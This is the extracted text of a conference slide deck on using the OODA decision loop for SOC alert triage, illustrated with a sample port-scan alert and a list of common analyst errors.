Slide 1





WELCOME
OODA LOOPS
LUKE PEARSON

Slide 2

INTRO
DISCLAIMER
Case studies and examples are drawn from my experiences and activities working for a variety of customers and employers, and do not represent my work for any one customer, set of customers or particular employer. In many cases, facts have been changed to obscure the identity of my customers and individuals associated with my customers.
Notes:
Image source: https://www.broadside.net/2012/images2012/120109-02deniabilitycolor500.jpg

Slide 3

INTRO
Action: PORT_SCAN,
EndTime: 2024-10-25T16:54:32.000Z,
Message: A portscan was detected against a firewall,
ResourceName: nsw-fwc-a.globex.internal,
Protocol: TCP,
RawMsg: [**] [1:10000000004:1] NMAP ping sweep Scan [**] [Priority: 5] {ICMP} 202.225.227.160 -> 10.126.198.42
SessionDirection: INBOUND,
Severity: 5,
OutcomeKill: false,
ClientApplication: Unknown,
IPSource: 202.225.227.160,
IPDestination: 10.126.198.42

Slide 4

INTRO
WHO, WHAT, WHY?
Too much information, too much work!
  SOC Dashboard
  EDR
  SIEM
No widely used framework
  Experienced staff “follow their gut”
  New information - new process?
Making decisions is hard, and scary!
Observe
Orient
Act
Decide
Notes:
Image source: https://stockcake.com/i/complex-network-diagram_1415915_549382?signup=true

Slide 5
INTRO
ENTER OODA
Started in the US Air Force
Colonel John Boyd
Originally designed for fighter pilots
Expanded in the military for operational strategy
Made its way to civilian professions
  Law Enforcement
  Litigation
  Political Campaigns
  Cyber Security
Observe
Act
Orient
Decide

Slide 6

BY DESIGN:
OBSERVE
USE BY DESIGN

Slide 7

BY DESIGN:
ORIENT
USE BY DESIGN

Slide 8

BY DESIGN:
DECIDE
USE BY DESIGN

Slide 9

BY DESIGN:
ACT
USE BY DESIGN

Slide 10

OODA OBSERVE
Action: PORT_SCAN,
EndTime: 2024-10-25T16:54:32.000Z,
Message: A portscan was detected against a firewall,
ResourceName: nsw-fwc-a.globex.internal,
Protocol: TCP,
RawMsg: [**] [1:10000000004:1] NMAP ping sweep Scan [**] [Priority: 5] {ICMP} 202.225.227.160 -> 10.126.198.42
SessionDirection: INBOUND,
Severity: 5,
OutcomeKill: false,
ClientApplication: Unknown,
IPSource: 202.225.227.160,
IPDestination: 10.126.198.42
Observe

Slide 11


OODA ORIENT
Orient

Slide 12

OODA ORIENT
Orient

Slide 13

OODA ORIENT
Orient

Slide 14

OODA ORIENT
Orient

Slide 15

OODA ORIENT
Orient

Slide 16

OODA DECIDE
Escalate for review
Close as non-issue
Investigate further
SOC
INCIDENT
Include as finding
... don’t
Decide

Slide 17


OODA ACT
Act
Notes:
Image source: https://www.pngkey.com/download/u2q8r5o0y3r5y3a9_pretty-shia-labeouf-just-do-it-wallpaper-iphone/

Slide 18





OODA WHOOPS!
COMMON ERRORS
  Skimming provided information
  Deep-diving into provided information
  Ignoring context
  Bias and assumptions
  Failure to correlate data
  Outdated mental models
Observe
Orient
  Decision paralysis
  Inconsistent decision criteria
  Ignoring alternative actions
  Not owning the decision
  Delayed action
  Inadequate execution
  Failure to document and review actions
Act
Decide

Slide 19
